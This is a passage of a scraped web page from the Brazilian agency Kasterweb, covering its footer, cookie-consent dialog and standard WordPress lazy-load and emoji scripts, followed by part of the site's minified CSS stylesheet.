78065-100</a></li><li><a href="http://+556533594502/">+55 65 3359-4502</a></li><li><a href="http://+55 65 9-9903-5603">+55 65 9-9903-5603</a></li><li><a href="/cdn-cgi/l/email-protection#9ffcf0f1ebfeebf0dff4feecebfaede8fafdb1fcf0f2b1fded"><span class="__cf_email__" data-cfemail="3655595842574259765d57454253444153541855595b185444">[email&#160;protected]</span></a></li></ul></li></ul></div></div></div></div></div><div class="text-center pt-2 pb-2 main_footer"><div class="container"><div class="d-flex justify-content-center"><div class="widgets_img"><p></p></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><a href="https://abcomm.org/certificado.php?url=kasterweb.com.br" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" data-sizes="(max-width: 231px) 100vw, 231px" /><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></a></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/></noscript></figure></div></div><div class="direitos_footer"><div class="copyright_footer"><p class="has-text-align-center">Kasterweb Tecnologia @ 2020 – Todos os direitos reservados. | <a href="/politica-de-privacidade" data-type="URL" data-id="/politica-de-privacidade">Política de Privacidade</a></p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kastersite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, concorda com a utilização de TODOS os cookies. <a href="https://www.kasterweb.com/politica-de-privacidade/">Mais informações.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Fechar</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Sempre ativado</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/d974a2d29bdee8a2d78561f43e95117e.js?ver=23186" id="jquery-mask-form-js"></script> <script data-optimized="1" type="text/javascript" id="masks-form-fields-js-before">var _mff={"loader":!0}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/aea7527d59e11a9b66a7f3ce222448f3.js?ver=1b816" id="masks-form-fields-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8522f01269ceccfea01ee5c7e53d0dc8.js?ver=2f3e1" id="bootstrap_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/8af3bb9170df781bd5063937a3311b01.js?ver=55778" id="script_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/98bc2e688b935b61f35408e8a21a450e.js?ver=a450e" id="slick_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/9a0b62f19d64416991fbabd02dd0b9ef.js?ver=324ff" id="scripts_slide_depoimentos_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f99bc2803483dcc410e4d9ce038a9125.js?ver=fdb2c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/b6b95d71c50cf5821dece778b0ed171d.js?ver=d171d" id="tracking-code-script-909a12621d2f6aba3aec71ddcc984671-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kasterweb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kasterweb.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 18:50:00 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 18:49:58 -->

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab
body_size: 7317
content:
body{margin:0;padding:0;font-family:'Roboto Slab',serif}a{text-decoration:none;color:inherit}p{margin:0!important;padding:0!important}textarea:focus,input:focus,select:focus{box-shadow:0 0 0 0;border:0 none;outline:0}@font-face{font-family:Gotham-Book;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Book.otf)}@font-face{font-family:Gotham-Bold;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Bold.otf)}@font-face{font-family:Gotham Light;src:url(/wp-content/themes/kastersite/assets/fonts/Gotham-Light.otf)}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#F60;z-index:999999}#preloader .inner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#breadcrumbs{margin-top:0;margin-bottom:0}#breadcrumbs a{color:#000!important;font-family:'Roboto Slab',sans-serif!important}#breadcrumbs a:hover{color:#FF6600!important}.bread-link,.bread-parent{color:#000!important}.bread-parent:hover{color:#FF6600!important}.bread-link:hover{color:#FF6600!important}.separator{margin-right:5px;margin-left:5px}.item-current span{color:#000!important;font-family:'Gotham-Bold',sans-serif!important}.transition{transition:0.5s}.bg-black{background-color:#000!important}.bg-black-toggler{background-color:#000!important}.page-id-6049 header{background-color:#000!important}.margin-titulo-banner{margin-top:80px}.banner{height:300px;width:100%;background-size:cover!important;background:center no-repeat}.banner .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.banner .titulo_post{color:#fff;font-family:"Roboto Slab",Sans-serif;font-size:35px;font-weight:600;text-transform:uppercase;margin:0}.banner h4{color:#fff;font-size:15px}.search_form{text-align:end}.search_default{border:none;width:240px;height:40px;padding:0 10px 0 10px}.formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}.btn_search_default{border:none;background-color:inherit}.btn_search_default:hover{color:#FA0028}.line-default{height:1px;color:#000!important;opacity:inherit}.pointer{cursor:pointer}.page-item.active .page-link{background-color:#F60;border-color:#F60}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;text-decoration:none!important}@media (max-width:1400px){h1.price-plano{font-size:30px!important}.card-planos .box .content p{margin-top:-3%!important}}@media (max-width:912px){.banner .titulo_post{font-size:25px}.search_form{text-align:center}.line-default{height:2px!important}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}h5.card-title{text-align:center!important}h1.price-plano{font-size:31px!important}.card-planos .box .content p{margin-top:-2%!important}h3.title-depoimento{text-align:center!important;padding-top:8%}p.sutitle-depoimentos{text-align:center!important}img.user-depoimento.w-100{width:28%!important}h1.title-algumas-funcionalidades{text-align:center;padding-top:5%}.card-planos{margin:0px!important;margin-bottom:10%!important}}@media (max-width:280px){.search_default{width:200px}}@media (min-width:913px){#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}.text-justify{text-align:justify!important}.mt-fixed{margin-top:150px}#menu_principal #menu-menu li a{padding-top:10px;padding-bottom:10px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo{top:32px}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding:0 10px 0 10px;text-decoration:none;color:#fff}#menu-item-6288>a{padding-bottom:50px!important}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .sub-menu .sub-menu li{width:250px;padding-top:5px;padding-bottom:5px;background-color:#000}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center;list-style:none;margin:0;position:relative}#menu_principal .sub-menu{padding:10px 0 10px 0px!important;width:100%;display:flex;justify-content:center;height:auto;padding:20px 0 20px 0;margin:0;position:absolute;z-index:999;top:83px;left:0;background-color:#000;border-top:solid 2px #fff;visibility:hidden}#menu_principal .sub-menu .sub-menu li{padding:5px 0 5px 0px!important}#menu_principal .sub-menu .sub-menu{display:unset;width:auto;position:static;z-index:10;border-top:none}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu-item-6288:hover a{color:#F60;transition:.5s}#menu_principal .menu li:hover .sub-menu a{color:#fff}#menu_principal .menu .sub-menu li :hover{color:#FF6600!important}#menu_principal .menu li:hover .sub-menu{visibility:visible}#header:hover{background-color:#000}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px;padding-bottom:2%}a.btn-conheca-nossos-planos{font-size:16px;background-color:#F60;color:#fff;border-radius:5px;padding:2%}#menu_principal .btn_menu_principal:hover,a.btn-conheca-nossos-planos:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#section_nossos_servicos h3{font-size:25px;color:#535353}#section_nossos_servicos p{color:#000}#section_nossos_servicos a p{color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:-50px}#section_nossos_servicos .p_titulo_nossos_servicos{margin-top:20px}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:100px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{width:370px;height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .card{width:185px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;width:40%;border:1px solid #000}#section_nossos_clientes .btn:hover{border:1px solid #ff7f2a;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8);height:auto}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:30px}#section_ultimas_blog 